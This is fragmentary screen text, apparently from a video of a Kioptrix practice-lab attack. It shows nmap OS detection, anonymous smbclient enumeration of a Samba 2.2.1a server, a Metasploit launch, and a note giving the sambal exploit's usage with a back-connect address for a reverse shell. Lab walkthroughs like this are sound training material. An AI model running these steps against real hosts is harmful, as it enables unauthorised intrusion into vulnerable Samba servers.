 Sun 25 Oct, 02:45 Oscuridad Genesis
Kio...
Trash
File ...
Home
dar...
test...
Kio...
samb
al.c
sam...
test...
Daisuk
File Edit View Terminal Tabs Help
MAC Address: 08:00:27:B2:17:63 (Cadmus Computer
Device type: general purpose
Running: Linux 2.4.X
OS CPE: cpe:/o:linux:linux_kernel:2.4
OS details: Linux 2.4.9 - 2.4.18 (likely embedd
Network Distance: 1 hop
OS and Service detection performed. Please repo
Nmap done: 1 IP address (1 host up) scanned in
root@Gen-Laboratory:~# smbclient -L 192.168.15.
Anonymous login successful
Domain=[MYGROUP] OS=[Unix] Server=[Samba 2.2.1a
Sharename Type Comment
--------- ---- -------
IPC$ IPC IPC Service (
ADMIN$ IPC IPC Service (
Anonymous login successful
Domain=[MYGROUP] OS=[Unix] Server=[Samba 2.2.1a
Server Comment
--------- -------
KIOPTRIX Samba Server
Workgroup Master
--------- -------
MYGROUP
root@Gen-Laboratory:~# msfconsole
[*] Starting the Metasploit Framework console..
REVO
*Untitled Document 1 - gedit
File Edit View Search Tools Documents Help
Open Save Undo
*Untitled Document 1 *Untitled Document 2 sambal.c
=================+++++++++++++++===================
================= D4rkj1n ===================
=================+++++++++++++++===================
./sambal -b 0[Linux] -c [Backconnect ip address] -v [Ip of the box]
we can also use Msf :) lets try
..... wait a sec
Plain Text Tab Width: 8 Ln 7, Col 17 INS
[Samba <= 2.2.8 - ... *Untitled Docume... [Parole Media Pla... [Oracle VM Virtual... [kioptrix1 [Runnin... [Daisuki Dayo] Daisuki Dayo [Daisuki Dayo]